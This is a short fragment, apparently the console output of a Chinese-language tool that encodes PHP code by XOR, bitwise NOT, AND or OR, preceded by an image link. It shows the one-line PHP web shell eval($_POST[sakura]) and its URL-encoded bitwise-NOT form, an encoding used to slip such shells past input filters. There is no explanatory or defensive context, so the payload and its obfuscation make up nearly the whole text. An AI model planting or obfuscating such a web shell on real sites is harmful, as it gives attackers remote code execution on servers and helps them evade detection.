 eval($_POST[sakura])
请选择操作
0->重新输入
1->使用异或拼接
2->使用取反获得
3->使用二进制和
4->使用二进制或
2
~"%9a%89%9e%93%d7%db%a0%af%b0%ac%ab%a4%8c%9e%94%8a%8d%9e%a2%d6"
请输入待转换字符